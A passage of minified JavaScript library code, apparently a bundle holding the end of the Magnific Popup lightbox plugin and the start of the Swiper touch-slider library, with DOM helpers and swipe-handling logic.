e;d.data&&(c=a.extend(d.data,c)),y(l,[b,c,d]),a.each(c,function(c,d){if(void 0===d||!1===d)return!0;if(e=c.split("_"),e.length>1){var f=b.find(p+"-"+e[0]);if(f.length>0){var g=e[1];"replaceWith"===g?f[0]!==d[0]&&f.replaceWith(d):"img"===g?f.is("img")?f.attr("src",d):f.replaceWith(a("<img>").attr("src",d).attr("class",f.attr("class"))):f.attr(e[1],d)}}else b.find(p+"-"+c).html(d)})},_getScrollbarSize:function(){if(void 0===b.scrollbarSize){var a=document.createElement("div");a.style.cssText="width: 99px; height: 99px; overflow: scroll; position: absolute; top: -9999px;",document.body.appendChild(a),b.scrollbarSize=a.offsetWidth-a.clientWidth,document.body.removeChild(a)}return b.scrollbarSize}},a.magnificPopup={instance:null,proto:t.prototype,modules:[],open:function(b,c){return A(),b=b?a.extend(!0,{},b):{},b.isObj=!0,b.index=c||0,this.instance.open(b)},close:function(){return a.magnificPopup.instance&&a.magnificPopup.instance.close()},registerModule:function(b,c){c.options&&(a.magnificPopup.defaults[b]=c.options),a.extend(this.proto,c.proto),this.modules.push(b)},defaults:{disableOn:0,key:null,midClick:!1,mainClass:"",preloader:!0,focus:"",closeOnContentClick:!1,closeOnBgClick:!0,closeBtnInside:!0,showCloseBtn:!0,enableEscapeKey:!0,modal:!1,alignTop:!1,removalDelay:0,prependTo:null,fixedContentPos:"auto",fixedBgPos:"auto",overflowY:"auto",closeMarkup:'<button title="%title%" type="button" class="mfp-close">&#215;</button>',tClose:"Close (Esc)",tLoading:"Loading...",autoFocusLast:!0}},a.fn.magnificPopup=function(c){A();var d=a(this);if("string"==typeof c)if("open"===c){var e,f=u?d.data("magnificPopup"):d[0].magnificPopup,g=parseInt(arguments[1],10)||0;f.items?e=f.items[g]:(e=d,f.delegate&&(e=e.find(f.delegate)),e=e.eq(g)),b._openClick({mfpEl:e},d,f)}else b.isOpen&&b[c].apply(b,Array.prototype.slice.call(arguments,1));else c=a.extend(!0,{},c),u?d.data("magnificPopup",c):d[0].magnificPopup=c,b.addGroup(d,c);return d};var C,D,E,F="inline",G=function(){E&&(D.after(E.addClass(C)).detach(),E=null)};a.magnificPopup.registerModule(F,{options:{hiddenClass:"hide",markup:"",tNotFound:"Content not found"},proto:{initInline:function(){b.types.push(F),w(h+"."+F,function(){G()})},getInline:function(c,d){if(G(),c.src){var e=b.st.inline,f=a(c.src);if(f.length){var g=f[0].parentNode;g&&g.tagName&&(D||(C=e.hiddenClass,D=x(C),C="mfp-"+C),E=f.after(D).detach().removeClass(C)),b.updateStatus("ready")}else b.updateStatus("error",e.tNotFound),f=a("<div>");return c.inlineElement=f,f}return b.updateStatus("ready"),b._parseMarkup(d,{},c),d}}});var H,I=function(c){if(c.data&&void 0!==c.data.title)return c.data.title;var d=b.st.image.titleSrc;if(d){if(a.isFunction(d))return d.call(b,c);if(c.el)return c.el.attr(d)||""}return""};a.magnificPopup.registerModule("image",{options:{markup:'<div class="mfp-figure"><div class="mfp-close"></div><figure><div class="mfp-img"></div><figcaption><div class="mfp-bottom-bar"><div class="mfp-title"></div><div class="mfp-counter"></div></div></figcaption></figure></div>',cursor:"mfp-zoom-out-cur",titleSrc:"title",verticalFit:!0,tError:'<a href="%url%">The image</a> could not be loaded.'},proto:{initImage:function(){var c=b.st.image,d=".image";b.types.push("image"),w(m+d,function(){"image"===b.currItem.type&&c.cursor&&a(document.body).addClass(c.cursor)}),w(h+d,function(){c.cursor&&a(document.body).removeClass(c.cursor),v.off("resize"+p)}),w("Resize"+d,b.resizeImage),b.isLowIE&&w("AfterChange",b.resizeImage)},resizeImage:function(){var a=b.currItem;if(a&&a.img&&b.st.image.verticalFit){var c=0;b.isLowIE&&(c=parseInt(a.img.css("padding-top"),10)+parseInt(a.img.css("padding-bottom"),10)),a.img.css("max-height",b.wH-c)}},_onImageHasSize:function(a){a.img&&(a.hasSize=!0,H&&clearInterval(H),a.isCheckingImgSize=!1,y("ImageHasSize",a),a.imgHidden&&(b.content&&b.content.removeClass("mfp-loading"),a.imgHidden=!1))},findImageSize:function(a){var c=0,d=a.img[0],e=function(f){H&&clearInterval(H),H=setInterval(function(){if(d.naturalWidth>0)return void b._onImageHasSize(a);c>200&&clearInterval(H),c++,3===c?e(10):40===c?e(50):100===c&&e(500)},f)};e(1)},getImage:function(c,d){var e=0,f=function(){c&&(c.img[0].complete?(c.img.off(".mfploader"),c===b.currItem&&(b._onImageHasSize(c),b.updateStatus("ready")),c.hasSize=!0,c.loaded=!0,y("ImageLoadComplete")):(e++,e<200?setTimeout(f,100):g()))},g=function(){c&&(c.img.off(".mfploader"),c===b.currItem&&(b._onImageHasSize(c),b.updateStatus("error",h.tError.replace("%url%",c.src))),c.hasSize=!0,c.loaded=!0,c.loadError=!0)},h=b.st.image,i=d.find(".mfp-img");if(i.length){var j=document.createElement("img");j.className="mfp-img",c.el&&c.el.find("img").length&&(j.alt=c.el.find("img").attr("alt")),c.img=a(j).on("load.mfploader",f).on("error.mfploader",g),j.src=c.src,i.is("img")&&(c.img=c.img.clone()),j=c.img[0],j.naturalWidth>0?c.hasSize=!0:j.width||(c.hasSize=!1)}return b._parseMarkup(d,{title:I(c),img_replaceWith:c.img},c),b.resizeImage(),c.hasSize?(H&&clearInterval(H),c.loadError?(d.addClass("mfp-loading"),b.updateStatus("error",h.tError.replace("%url%",c.src))):(d.removeClass("mfp-loading"),b.updateStatus("ready")),d):(b.updateStatus("loading"),c.loading=!0,c.hasSize||(c.imgHidden=!0,d.addClass("mfp-loading"),b.findImageSize(c)),d)}}});var J,K=function(){return void 0===J&&(J=void 0!==document.createElement("p").style.MozTransform),J};a.magnificPopup.registerModule("zoom",{options:{enabled:!1,easing:"ease-in-out",duration:300,opener:function(a){return a.is("img")?a:a.find("img")}},proto:{initZoom:function(){var a,c=b.st.zoom,d=".zoom";if(c.enabled&&b.supportsTransition){var e,f,g=c.duration,j=function(a){var b=a.clone().removeAttr("style").removeAttr("class").addClass("mfp-animated-image"),d="all "+c.duration/1e3+"s "+c.easing,e={position:"fixed",zIndex:9999,left:0,top:0,"-webkit-backface-visibility":"hidden"},f="transition";return e["-webkit-"+f]=e["-moz-"+f]=e["-o-"+f]=e[f]=d,b.css(e),b},k=function(){b.content.css("visibility","visible")};w("BuildControls"+d,function(){if(b._allowZoom()){if(clearTimeout(e),b.content.css("visibility","hidden"),!(a=b._getItemToZoom()))return void k();f=j(a),f.css(b._getOffset()),b.wrap.append(f),e=setTimeout(function(){f.css(b._getOffset(!0)),e=setTimeout(function(){k(),setTimeout(function(){f.remove(),a=f=null,y("ZoomAnimationEnded")},16)},g)},16)}}),w(i+d,function(){if(b._allowZoom()){if(clearTimeout(e),b.st.removalDelay=g,!a){if(!(a=b._getItemToZoom()))return;f=j(a)}f.css(b._getOffset(!0)),b.wrap.append(f),b.content.css("visibility","hidden"),setTimeout(function(){f.css(b._getOffset())},16)}}),w(h+d,function(){b._allowZoom()&&(k(),f&&f.remove(),a=null)})}},_allowZoom:function(){return"image"===b.currItem.type},_getItemToZoom:function(){return!!b.currItem.hasSize&&b.currItem.img},_getOffset:function(c){var d;d=c?b.currItem.img:b.st.zoom.opener(b.currItem.el||b.currItem);var e=d.offset(),f=parseInt(d.css("padding-top"),10),g=parseInt(d.css("padding-bottom"),10);e.top-=a(window).scrollTop()-f;var h={width:d.width(),height:(u?d.innerHeight():d[0].offsetHeight)-g-f};return K()?h["-moz-transform"]=h.transform="translate("+e.left+"px,"+e.top+"px)":(h.left=e.left,h.top=e.top),h}}}),A()}),function(a,b){"object"==typeof exports&&"undefined"!=typeof module?module.exports=b():"function"==typeof define&&define.amd?define(b):(a="undefined"!=typeof globalThis?globalThis:a||self).Swiper=b()}(this,function(){"use strict";function a(a,b){for(var c=0;c<b.length;c++){var d=b[c];d.enumerable=d.enumerable||!1,d.configurable=!0,"value"in d&&(d.writable=!0),Object.defineProperty(a,d.key,d)}}function b(){return(b=Object.assign||function(a){for(var b=1;b<arguments.length;b++){var c=arguments[b];for(var d in c)Object.prototype.hasOwnProperty.call(c,d)&&(a[d]=c[d])}return a}).apply(this,arguments)}function c(a){return null!==a&&"object"==typeof a&&"constructor"in a&&a.constructor===Object}function d(a,b){void 0===a&&(a={}),void 0===b&&(b={}),Object.keys(b).forEach(function(e){void 0===a[e]?a[e]=b[e]:c(b[e])&&c(a[e])&&Object.keys(b[e]).length>0&&d(a[e],b[e])})}function e(){var a="undefined"!=typeof document?document:{};return d(a,E),a}function f(){var a="undefined"!=typeof window?window:{};return d(a,F),a}function g(a){return(g=Object.setPrototypeOf?Object.getPrototypeOf:function(a){return a.__proto__||Object.getPrototypeOf(a)})(a)}function h(a,b){return(h=Object.setPrototypeOf||function(a,b){return a.__proto__=b,a})(a,b)}function i(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Date.prototype.toString.call(Reflect.construct(Date,[],function(){})),!0}catch(a){return!1}}function j(a,b,c){return(j=i()?Reflect.construct:function(a,b,c){var d=[null];d.push.apply(d,b);var e=new(Function.bind.apply(a,d));return c&&h(e,c.prototype),e}).apply(null,arguments)}function k(a){var b="function"==typeof Map?new Map:void 0;return(k=function(a){function c(){return j(a,arguments,g(this).constructor)}if(null===a||(d=a,-1===Function.toString.call(d).indexOf("[native code]")))return a;var d;if("function"!=typeof a)throw new TypeError("Super expression must either be null or a function");if(void 0!==b){if(b.has(a))return b.get(a);b.set(a,c)}return c.prototype=Object.create(a.prototype,{constructor:{value:c,enumerable:!1,writable:!0,configurable:!0}}),h(c,a)})(a)}function l(a){void 0===a&&(a=[]);var b=[];return a.forEach(function(a){Array.isArray(a)?b.push.apply(b,l(a)):b.push(a)}),b}function m(a,b){return Array.prototype.filter.call(a,b)}function n(a,b){var c=f(),d=e(),g=[];if(!b&&a instanceof G)return a;if(!a)return new G(g);if("string"==typeof a){var h=a.trim();if(h.indexOf("<")>=0&&h.indexOf(">")>=0){var i="div";0===h.indexOf("<li")&&(i="ul"),0===h.indexOf("<tr")&&(i="tbody"),0!==h.indexOf("<td")&&0!==h.indexOf("<th")||(i="tr"),0===h.indexOf("<tbody")&&(i="table"),0===h.indexOf("<option")&&(i="select");var j=d.createElement(i);j.innerHTML=h;for(var k=0;k<j.childNodes.length;k+=1)g.push(j.childNodes[k])}else g=function(a,b){if("string"!=typeof a)return[a];for(var c=[],d=b.querySelectorAll(a),e=0;e<d.length;e+=1)c.push(d[e]);return c}(a.trim(),b||d)}else if(a.nodeType||a===c||a===d)g.push(a);else if(Array.isArray(a)){if(a instanceof G)return a;g=a}return new G(function(a){for(var b=[],c=0;c<a.length;c+=1)-1===b.indexOf(a[c])&&b.push(a[c]);return b}(g))}function o(a,b){return void 0===b&&(b=0),setTimeout(a,b)}function p(){return Date.now()}function q(a,b){void 0===b&&(b="x");var c,d,e,g=f(),h=g.getComputedStyle(a,null);return g.WebKitCSSMatrix?((d=h.transform||h.webkitTransform).split(",").length>6&&(d=d.split(", ").map(function(a){return a.replace(",",".")}).join(", ")),e=new g.WebKitCSSMatrix("none"===d?"":d)):c=(e=h.MozTransform||h.OTransform||h.MsTransform||h.msTransform||h.transform||h.getPropertyValue("transform").replace("translate(","matrix(1, 0, 0, 1,")).toString().split(","),"x"===b&&(d=g.WebKitCSSMatrix?e.m41:16===c.length?parseFloat(c[12]):parseFloat(c[4])),"y"===b&&(d=g.WebKitCSSMatrix?e.m42:16===c.length?parseFloat(c[13]):parseFloat(c[5])),d||0}function r(a){return"object"==typeof a&&null!==a&&a.constructor&&a.constructor===Object}function s(){for(var a=Object(arguments.length<=0?void 0:arguments[0]),b=1;b<arguments.length;b+=1){var c=b<0||arguments.length<=b?void 0:arguments[b];if(null!=c)for(var d=Object.keys(Object(c)),e=0,f=d.length;e<f;e+=1){var g=d[e],h=Object.getOwnPropertyDescriptor(c,g);void 0!==h&&h.enumerable&&(r(a[g])&&r(c[g])?s(a[g],c[g]):!r(a[g])&&r(c[g])?(a[g]={},s(a[g],c[g])):a[g]=c[g])}}return a}function t(a,b){Object.keys(b).forEach(function(c){r(b[c])&&Object.keys(b[c]).forEach(function(d){"function"==typeof b[c][d]&&(b[c][d]=b[c][d].bind(a))}),a[c]=b[c]})}function u(){return H||(H=function(){var a=f(),b=e();return{touch:!!("ontouchstart"in a||a.DocumentTouch&&b instanceof a.DocumentTouch),pointerEvents:!!a.PointerEvent&&"maxTouchPoints"in a.navigator&&a.navigator.maxTouchPoints>=0,observer:"MutationObserver"in a||"WebkitMutationObserver"in a,passiveListener:function(){var b=!1;try{var c=Object.defineProperty({},"passive",{get:function(){b=!0}});a.addEventListener("testPassiveListener",null,c)}catch(a){}return b}(),gestures:"ongesturestart"in a}}()),H}function v(a){return void 0===a&&(a={}),I||(I=function(a){var b=(void 0===a?{}:a).userAgent,c=u(),d=f(),e=d.navigator.platform,g=b||d.navigator.userAgent,h={ios:!1,android:!1},i=d.screen.width,j=d.screen.height,k=g.match(/(Android);?[\s\/]+([\d.]+)?/),l=g.match(/(iPad).*OS\s([\d_]+)/),m=g.match(/(iPod)(.*OS\s([\d_]+))?/),n=!l&&g.match(/(iPhone\sOS|iOS)\s([\d_]+)/),o="Win32"===e,p="MacIntel"===e;return!l&&p&&c.touch&&["1024x1366","1366x1024","834x1194","1194x834","834x1112","1112x834","768x1024","1024x768","820x1180","1180x820","810x1080","1080x810"].indexOf(i+"x"+j)>=0&&((l=g.match(/(Version)\/([\d.]+)/))||(l=[0,1,"13_0_0"]),p=!1),k&&!o&&(h.os="android",h.android=!0),(l||n||m)&&(h.os="ios",h.ios=!0),h}(a)),I}function w(){return J||(J=function(){var a,b=f();return{isEdge:!!b.navigator.userAgent.match(/Edge/g),isSafari:(a=b.navigator.userAgent.toLowerCase(),a.indexOf("safari")>=0&&a.indexOf("chrome")<0&&a.indexOf("android")<0),isWebView:/(iPhone|iPod|iPad).*AppleWebKit(?!.*Safari)/i.test(b.navigator.userAgent)}}()),J}function x(a){var b=this,c=e(),d=f(),g=b.touchEventsData,h=b.params,i=b.touches;if(!b.animating||!h.preventInteractionOnTransition){var j=a;j.originalEvent&&(j=j.originalEvent);var k=n(j.target);if(("wrapper"!==h.touchEventsTarget||k.closest(b.wrapperEl).length)&&(g.isTouchEvent="touchstart"===j.type,(g.isTouchEvent||!("which"in j)||3!==j.which)&&!(!g.isTouchEvent&&"button"in j&&j.button>0||g.isTouched&&g.isMoved)))if(!!h.noSwipingClass&&""!==h.noSwipingClass&&j.target&&j.target.shadowRoot&&a.path&&a.path[0]&&(k=n(a.path[0])),h.noSwiping&&k.closest(h.noSwipingSelector?h.noSwipingSelector:"."+h.noSwipingClass)[0])b.allowClick=!0;else if(!h.swipeHandler||k.closest(h.swipeHandler)[0]){i.currentX="touchstart"===j.type?j.targetTouches[0].pageX:j.pageX,i.currentY="touchstart"===j.type?j.targetTouches[0].pageY:j.pageY;var l=i.currentX,m=i.currentY,o=h.edgeSwipeDetection||h.iOSEdgeSwipeDetection,q=h.edgeSwipeThreshold||h.iOSEdgeSwipeThreshold;if(!o||!(l<=q||l>=d.innerWidth-q)){if(s(g,{isTouched:!0,isMoved:!1,allowTouchCallbacks:!0,isScrolling:void 0,startMoving:void 0}),i.startX=l,i.startY=m,g.touchStartTime=p(),b.allowClick=!0,b.updateSize(),b.swipeDirection=void 0,h.threshold>0&&(g.allowThresholdMove=!1),"touchstart"!==j.type){var r=!0;k.is(g.formElements)&&(r=!1),c.activeElement&&n(c.activeElement).is(g.formElements)&&c.activeElement!==k[0]&&c.activeElement.blur();var t=r&&b.allowTouchMove&&h.touchStartPreventDefault;!h.touchStartForcePreventDefault&&!t||k[0].isContentEditable||j.preventDefault()}b.emit("touchStart",j)}}}}function y(a){var b=e(),c=this,d=c.touchEventsData,f=c.params,g=c.touches,h=c.rtlTranslate,i=a;if(i.originalEvent&&(i=i.originalEvent),d.isTouched){if(!d.isTouchEvent||"touchmove"===i.type){var j="touchmove"===i.type&&i.targetTouches&&(i.targetTouches[0]||i.changedTouches[0]),k="touchmove"===i.type?j.pageX:i.pageX,l="touchmove"===i.type?j.pageY:i.pageY;if(i.preventedByNestedSwiper)return g.startX=k,void(g.startY=l);if(!c.allowTouchMove)return c.allowClick=!1,void(d.isTouched&&(s(g,{startX:k,startY:l,currentX:k,currentY:l}),d.touchStartTime=p()));if(d.isTouchEvent&&f.touchReleaseOnEdges&&!f.loop)if(c.isVertical()){if(l<g.startY&&c.translate<=c.maxTranslate()||l>g.startY&&c.translate>=c.minTranslate())return d.isTouched=!1,void(d.isMoved=!1)}else if(k<g.startX&&c.translate<=c.maxTranslate()||k>g.startX&&c.translate>=c.minTranslate())return;if(d.isTouchEvent&&b.activeElement&&i.target===b.activeElement&&n(i.target).is(d.formElements))return d.isMoved=!0,void(c.allowClick=!1);if(d.allowTouchCallbacks&&c.emit("touchMove",i),!(i.targetTouches&&i.targetTouches.length>1)){g.currentX=k,g.currentY=l;var m=g.currentX-g.startX,o=g.currentY-g.startY;if(!(c.params.threshold&&Math.sqrt(Math.pow(m,2)+Math.pow(o,2))<c.params.threshold)){var q;if(void 0===d.isScrolling&&(c.isHorizontal()&&g.currentY===g.startY||c.isVertical()&&g.currentX===g.startX?d.isScrolling=!1:m*m+o*o>=25&&(q=180*Math.atan2(Math.abs(o),Math.abs(m))/Math.PI,d.isScrolling=c.isHorizontal()?q>f.touchAngle:90-q>f.touchAngle)),d.isScrolling&&c.emit("touchMoveOpposite",i),void 0===d.startMoving&&(g.currentX===g.startX&&g.currentY===g.startY||(d.startMoving=!0)),d.isScrolling)d.isTouched=!1;else if(d.startMoving){c.allowClick=!1,!f.cssMode&&i.cancelable&&i.preventDefault(),f.touchMoveStopPropagation&&!f.nested&&i.stopPropagation(),d.isMoved||(f.loop&&c.loopFix(),d.startTranslate=c.getTranslate(),c.setTransition(0),c.animating&&c.$wrapperEl.trigger("webkitTransitionEnd transitionend"),d.allowMomentumBounce=!1,!f.grabCursor||!0!==c.allowSlideNext&&!0!==c.allowSlidePrev||c.setGrabCursor(!0),c.emit("sliderFirstMove",i)),c.emit("sliderMove",i),d.isMoved=!0;var r=c.isHorizontal()?m:o;g.diff=r,r*=f.touchRatio,h&&(r=-r),c.swipeDirection=r>0?"prev":"next",d.currentTranslate=r+d.startTranslate;var t=!0,u=f.resistanceRatio;if(f.touchReleaseOnEdges&&(u=0),r>0&&d.currentTranslate>c.minTranslate()?(t=!1,f.resistance&&(d.currentTranslate=c.minTranslate()-1+Math.pow(-c.minTranslate()+d.startTranslate+r,u))):r<0&&d.currentTranslate<c.maxTranslate()&&(t=!1,f.resistance&&(d.currentTranslate=c.maxTranslate()+1-Math.pow(c.maxTranslate()-d.startTranslate-r,u))),t&&(i.preventedByNestedSwiper=!0),!c.allowSlideNext&&"next"===c.swipeDirection&&d.currentTranslate<d.startTranslate&&(d.currentTranslate=d.startTranslate),!c.allowSlidePrev&&"prev"===c.swipeDirection&&d.currentTranslate>d.startTranslate&&(d.currentTranslate=d.startTranslate),f.threshold>0){if(!(Math.abs(r)>f.threshold||d.allowThresholdMove))return void(d.currentTranslate=d.startTranslate);if(!d.allowThresholdMove)return d.allowThresholdMove=!0,g.startX=g.currentX,g.startY=g.currentY,d.currentTranslate=d.startTranslate,void(g.diff=c.isHorizontal()?g.currentX-g.startX:g.currentY-g.startY)}f.followFinger&&!f.cssMode&&((f.freeMode||f.watchSlidesProgress||f.watchSlidesVisibility)&&(c.updateActiveIndex(),c.updateSlidesClasses()),f.freeMode&&(0===d.velocities.length&&d.velocities.push({position:g[c.isHorizontal()?"startX":"startY"],time:d.touchStartTime}),d.velocities.push({position:g[c.isHorizontal()?"currentX":"currentY"],time:p()})),c.updateProgress(d.currentTranslate),c.setTranslate(d.currentTranslate))}}}}}else d.startMoving&&d.isScrolling&&c.emit("touchMoveOpposite",i)}function z(a){var b=this,c=b.touchEventsData,d=b.params,e=b.touches,f=b.rtlTranslate,g=b.$wrapperEl,h=b.slidesGrid,i=b.snapGrid,j=a;if(j.originalEvent&&(j=j.originalEvent),c.allowTouchCallbacks&&b.emit("touchEnd",j),c.allowTouchCallbacks=!1,!c.isTouched)return c.isMoved&&d.grabCursor&&b.setGrabCursor(!1),c.isMoved=!1,void(c.startMoving=!1);d.grabCursor&&c.isMoved&&c.isTouched&&(!0===b.allowSlideNext||!0===b.allowSlidePrev)&&b.setGrabCursor(!1);var k,l=p(),m=l-c.touchStartTime;if(b.allowClick&&(b.updateClickedSlide(j),b.emit("tap click",j),m<300&&l-c.lastClickTime<300&&b.emit("doubleTap doubleClick",j)),c.lastClickTime=p(),o(function(){b.destroyed||(b.allowClick=!0)}),!c.isTouched||!c.isMoved||!b.swipeDirection||0===e.diff||c.currentTranslate===c.startTranslate)return c.isTouched=!1,c.isMoved=!1,void(c.startMoving=!1);if(c.isTouched=!1,c.isMoved=!1,c.startMoving=!1,k=d.followFinger?f?b.translate:-b.translate:-c.currentTranslate,!d.cssMode)if(d.freeMode){if(k<-b.minTranslate())return void b.slideTo(b.activeIndex);if(k>-b.maxTranslate())return void(b.slides.length<i.length?b.slideTo(i.length-1):b.slideTo(b.slides.length-1));if(d.freeModeMomentum){if(c.velocities.length>1){var n=c.velocities.pop(),q=c.velocities.pop(),r=n.position-q.position,s=n.time-q.time;b.velocity=r/s,b.velocity/=2,Math.abs(b.velocity)<d.freeModeMinimumVelocity&&(b.velocity=0),(s>150||p()-n.time>300)&&(b.velocity=0)}else b.velocity=0;b.velocity*=d.freeModeMomentumVelocityRatio,c.velocities.length=0;var t=1e3*d.freeModeMomentumRatio,u=b.velocity*t,v=b.translate+u;f&&(v=-v);var w,x,y=!1,z=20*Math.abs(b.velocity)*d.freeModeMomentumBounceRatio;if(v<b.maxTranslate())d.freeModeMomentumBounce?(v+b.maxTranslate()<-z&&(v=b.maxTranslate()-z),w=b.maxTranslate(),y=!0,c.allowMomentumBounce=!0):v=b.maxTranslate(),d.loop&&d.centeredSlides&&(x=!0);else if(v>b.minTranslate())d.freeModeMomentumBounce?(v-b.minTranslate()>z&&(v=b.minTranslate()+z),w=b.minTranslate(),y=!0,c.allowMomentumBounce=!0):v=b.minTranslate(),d.loop&&d.centeredSlides&&(x=!0);else if(d.freeModeSticky){for(var A,B=0;B<i.length;B+=1)if(i[B]>-v){A=B;break}v=-(v=Math.abs(i[A]-v)<Math.abs(i[A-1]-v)||"next"===b.swipeDirection?i[A]:i[A-1])}if(x&&b.once("transitionEnd",function(){b.loopFix()}),0!==b.velocity){if(t=f?Math.abs((-v-b.translate)/b.velocity):Math.abs((v-b.translate)/b.velocity),d.freeModeSticky){var C=Math.abs((f?-v:v)-b.translate),D=b.slidesSizesGrid[b.activeIndex];t=C<D?d.speed:C<2*D?1.5*d.speed:2.5*d.speed}}else if(d.freeModeSticky)return void b.slideToClosest();d.freeModeMomentumBounce&&y?(b.updateProgress(w),b.setTransition(t),b.setTranslate(v),b.transitionStart(!0,b.swipeDirection),b.animating=!0,g.transitionEnd(function(){b&&!b.destroyed&&c.allowMomentumBounce&&(b.emit("momentumBounce"),b.setTransition(d.speed),setTimeout(function(){b.setTranslate(w),g.transitionEnd(function(){b&&!b.destroyed&&b.transitionEnd()})},0))})):b.velocity?(b.updateProgress(v),b.setTransition(t),b.setTranslate(v),b.transitionStart(!0,b.swipeDirection),b.animating||(b.animating=!0,g.transitionEnd(function(){b&&!b.destroyed&&b.transitionEnd()}))):b.updateProgress(v),b.updateActiveIndex(),b.updateSlidesClasses()}else if(d.freeModeSticky)return void b.slideToClosest();(!d.freeModeMomentum||m>=d.longSwipesMs)&&(b.updateProgress(),b.updateActiveIndex(),b.updateSlidesClasses())}else{for(var E=0,F=b.slidesSizesGrid[0],G=0;G<h.length;G+=G<d.slidesPerGroupSkip?1:d.slidesPerGroup){var H=G<d.slidesPerGroupSkip-1?1:d.slidesPerGroup;void 0!==h[G+H]?k>=h[G]&&k<h[G+H]&&(E=G,F=h[G+H]-h[G]):k>=h[G]&&(E=G,F=h[h.length-1]-h[h.length-2])}var I=(k-h[E])/F,J=E<d.slidesPerGroupSkip-1?1:d.slidesPerGroup;if(m>d.longSwipesMs){if(!d.longSwipes)return void b.slideTo(b.activeIndex);"next"===b.swipeDirection&&(I>=d.longSwipesRatio?b.slideTo(E+J):b.slideTo(E)),"prev"===b.swipeDirection&&(I>1-d.longSwipesRatio?b.slideTo(E+J):b.slideTo(E))}else{if(!d.shortSwipes)return void b.slideTo(b.activeIndex);!b.navigation||j.target!==b.navigation.nextEl&&j.target!==b.navigation.prevEl?("next"===b.swipeDirection&&b.slideTo(E+J),"prev"===b.swipeDirection&&b.slideTo(E)):j.target===b.navigation.nextEl?b.slideTo(E+J):b.slideTo(E)}}}function A(){var a=this,b=a.params,c=a.el;if(!c||0!==c.offsetWidth){b.breakpoints&&a.setBreakpoint();var d=a.allowSlideNext,e=a.allowSlidePrev,f=a.snapGrid;a.allowSlideNext=!0,a.allowSlidePrev=!0,a.updateSize(),a.updateSlides(),a.updateSlidesClasses(),("auto"===b.slidesPerView||b.slidesPerView>1)&&a.isEnd&&!a.isBeginning&&!a.params.centeredSlides?a.slideTo(a.slides.length-1,0,!1,!0):a.slideTo(a.activeIndex,0,!1,!0),a.autoplay&&a.autoplay.running&&a.autoplay.paused&&a.autoplay.run(),a.allowSlidePrev=e,a.allowSlideNext=d,a.params.watchOverflow&&f!==a.snapGrid&&a.checkOverflow()}}function B(a){var b=this;b.allowClick||(b.params.preventClicks&&a.preventDefault(),b.params.preventClicksPropagation&&b.animating&&(a.stopPropagation(),a.stopImmediatePropagation()))}function C(){var a=this,b=a.wrapperEl,c=a.rtlTranslate;a.previousTranslate=a.translate,a.isHorizontal()?a.translate=c?b.scrollWidth-b.offsetWidth-b.scrollLeft:-b.scrollLeft:a.translate=-b.scrollTop,-0===a.translate&&(a.translate=0),a.updateActiveIndex(),a.updateSlidesClasses();var d=a.maxTranslate()-a.minTranslate();(0===d?0:(a.translate-a.minTranslate())/d)!==a.progress&&a.updateProgress(c?-a.translate:a.translate),
a.emit("setTranslate",a.translate,!1)}function D(){}var E={body:{},addEventListener:function(){},removeEventListener:function(){},activeElement:{blur:function(){},nodeName:""},querySelector:function(){return null},querySelectorAll:function(){return[]},getElementById:function(){return null},createEvent:function(){return{initEvent:function(){}}},createElement:function(){return{children:[],childNodes:[],style:{},setAttribute:function(){},getElementsByTagName:function(){return[]}}},createElementNS:function(){return{}},importNode:function(){return null},location:{hash:"",host:"",hostname:"",href:"",origin:"",pathname:"",protocol:"",search:""}},F={document:E,navigator:{userAgent:""},location:{hash:"",host:"",hostname:"",href:"",origin:"",pathname:"",protocol:"",search:""},history:{replaceState:function(){},pushState:function(){},go:function(){},back:function(){}},CustomEvent:function(){return this},addEventListener:function(){},removeEventListener:function(){},getComputedStyle:function(){return{getPropertyValue:function(){return""}}},Image:function(){},Date:function(){},screen:{},setTimeout:function(){},clearTimeout:function(){},matchMedia:function(){return{}},requestAnimationFrame:function(a){return"undefined"==typeof setTimeout?(a(),null):setTimeout(a,0)},cancelAnimationFrame:function(a){"undefined"!=typeof setTimeout&&clearTimeout(a)}},G=function(a){function b(b){var c,d,e;return c=a.call.apply(a,[this].concat(b))||this,d=function(a){if(void 0===a)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return a}(c),e=d.__proto__,Object.defineProperty(d,"__proto__",{get:function(){return e},set:function(a){e.__proto__=a}}),c}var c,d;return d=a,(c=b).prototype=Object.create(d.prototype),c.prototype.constructor=c,c.__proto__=d,b}(k(Array));n.fn=G.prototype;var H,I,J,K={addClass:function(){for(var a=arguments.length,b=new Array(a),c=0;c<a;c++)b[c]=arguments[c];var d=l(b.map(function(a){return a.split(" ")}));return this.forEach(function(a){var b;(b=a.classList).add.apply(b,d)}),this},removeClass:function(){for(var a=arguments.length,b=new Array(a),c=0;c<a;c++)b[c]=arguments[c];var d=l(b.map(function(a){return a.split(" ")}));return this.forEach(function(a){var b;(b=a.classList).remove.apply(b,d)}),this},hasClass:function(){for(var a=arguments.length,b=new Array(a),c=0;c<a;c++)b[c]=arguments[c];var d=l(b.map(function(a){return a.split(" ")}));return m(this,function(a){return d.filter(function(b){return a.classList.contains(b)}).length>0}).length>0},toggleClass:function(){for(var a=arguments.length,b=new Array(a),c=0;c<a;c++)b[c]=arguments[c];var d=l(b.map(function(a){return a.split(" ")}));this.forEach(function(a){d.forEach(function(b){a.classList.toggle(b)})})},attr:function(a,b){if(1===arguments.length&&"string"==typeof a)return this[0]?this[0].getAttribute(a):void 0;for(var c=0;c<this.length;c+=1)if(2===arguments.length)this[c].setAttribute(a,b);else for(var d in a)this[c][d]=a[d],this[c].setAttribute(d,a[d]);return this},removeAttr:function(a){for(var b=0;b<this.length;b+=1)this[b].removeAttribute(a);return this},transform:function(a){for(var b=0;b<this.length;b+=1)this[b].style.transform=a;return this},transition:function(a){for(var b=0;b<this.length;b+=1)this[b].style.transitionDuration="string"!=typeof a?a+"ms":a;return this},on:function(){function a(a){var b=a.target;if(b){var c=a.target.dom7EventData||[];if(c.indexOf(a)<0&&c.unshift(a),n(b).is(g))h.apply(b,c);else for(var d=n(b).parents(),e=0;e<d.length;e+=1)n(d[e]).is(g)&&h.apply(d[e],c)}}function b(a){var b=a&&a.target&&a.target.dom7EventData||[];b.indexOf(a)<0&&b.unshift(a),h.apply(this,b)}for(var c=arguments.length,d=new Array(c),e=0;e<c;e++)d[e]=arguments[e];var f=d[0],g=d[1],h=d[2],i=d[3];"function"==typeof d[1]&&(f=d[0],h=d[1],i=d[2],g=void 0),i||(i=!1);for(var j,k=f.split(" "),l=0;l<this.length;l+=1){var 